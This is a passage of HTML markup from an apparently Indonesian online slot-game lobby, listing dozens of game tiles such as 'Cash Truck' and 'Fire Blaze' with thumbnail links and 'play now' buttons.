          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Immortal Ways Lady Moon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/27ff95892a378ab9065dcf332b4c3be8.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Immortal Ways Lady Moon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gummy Giga Match" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c3959b3c8e087ac729bfb67ac4e12b95.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gummy Giga Match</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Aztec Fruits" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/71a2d7a4f34f49e38b02a3b5a18c2197.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Aztec Fruits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lil Sphinx" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fedba50a9264f6887b2ca1666c214a7f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lil Sphinx</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Piggies and the Bank: Cash Collect &amp; Link" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4ca2d77d9310bbc2c2f3672e1b763391.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Piggies and the Bank: Cash Collect &amp; Link</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Streak of Luck: Double Dice" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/429c7c2a6e2492ac2a3ddfc3ec7f9988.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Streak of Luck: Double Dice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lunar Link: Sky King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9c302c9fec87ae46902a5c930d1710af.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lunar Link: Sky King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Tsai Shen&#039;s Gift" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6743f0bde157e4b2aace6f99d48b106b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Tsai Shen&#039;s Gift</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Pharaoh&#039;s Daughter" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0c5f70c196bb6e05a7fbb81018443720.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Pharaoh&#039;s Daughter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Adventure Trail" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6916ebf06ae07d2d1a42e0382ba420f5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Adventure Trail</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wins of Fortune" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c097682ccee98ff9ce43ddc9f2b5bd60.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wins of Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Warp Wreckers Power Glyph" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f0267c8db53a7cfd5165287f173047b8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Warp Wreckers Power Glyph</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sticky Bandits Unchained" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1b8b807ab6153e0f457c2b16a827e64f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sticky Bandits Unchained</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sakura Fortune 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0e773867c35129d69b53321eec22c971.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sakura Fortune 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Raven Rising" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ac0ff7faed5ead0609ad72ef644de9a8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Raven Rising</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hammer of Vulcan" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3d1862d24f5258346c0cf8c63fb1dfdc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hammer of Vulcan</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Glyph 3" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3c132ea1db9dd2be8164df356ad11668.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Glyph 3</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Glyph" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/745e2bfdaab013dd9ab25ff3fdfd8332.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Glyph</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Feasting Fox" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dac6a5164ccd60593443d92cf887f279.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Feasting Fox</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eastern Emeralds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0744d7d4e3204896d0bcc9e423a52bad.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eastern Emeralds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Shrine" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ff152466e662644f468f22fea4633360.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Shrine</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dog Town Deal" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c8182f9b72e5c93a87d99e9aeab6acd2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dog Town Deal</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Catrina&#039;s Coins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a31270e5a107c4b5e9cb7ab317f48c4e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Catrina&#039;s Coins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Truck Xmas Delivery" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d2f0656e6b7732e5eb1e324214b6a889.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Truck Xmas Delivery</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Truck 3 Turbo" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1aefbadbb19af5256c25113e4085ffc4.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Truck 3 Turbo</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Truck 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b4166c4017fbf53f6a34d90c3743ed9c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Truck 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Truck" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2f7d82ef39c924f824c8fc18096c02ac.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Truck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Bad Wolf Megaways" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/63bdeda42c61f942ce273f55a84d0bd0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Bad Wolf Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Bad Wolf" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/910290163140849e18b7c035c651b370.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Bad Wolf</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spin &#039;Em Round! B1" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0a2c0ea01fc961f7efb8a6e73b895277.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spin &#039;Em Round! B1</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Samurai Fury" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/362896469feb98700b1b1548e8c6d6d8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Samurai Fury</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Quad Link Red" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/565c8e3c7e8b814f09ba7afd017b01ee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Quad Link Red</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lunar Link: Phoenix Moons" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/24e682a74e11d5e7be029f727eb9c023.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lunar Link: Phoenix Moons</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Bass: Mega Cash Collect" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6b2700b47b8f6bafa0967ddf88ded9b0.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Bass: Mega Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Trio" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3ea8e014e1cb8da4d789302f70a4511a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Trio</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Hit: Lil Demon B1" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0f5234ce2bf400c49dd32a7a2e306279.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Hit: Lil Demon B1</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gates of Camelot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d5396b00d168b26d9865f842744895f3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gates of Camelot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Full Moon: White King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b2731da928fceb31bacb9a6928d5de70.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Full Moon: White King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Sky Queen Megaways" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dd1a960e70fb2ddf85714e6922d66289.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Sky Queen Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Double Digger B1" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1ba9c5a198a720b19949ab2df4aa36ce.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Double Digger B1</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

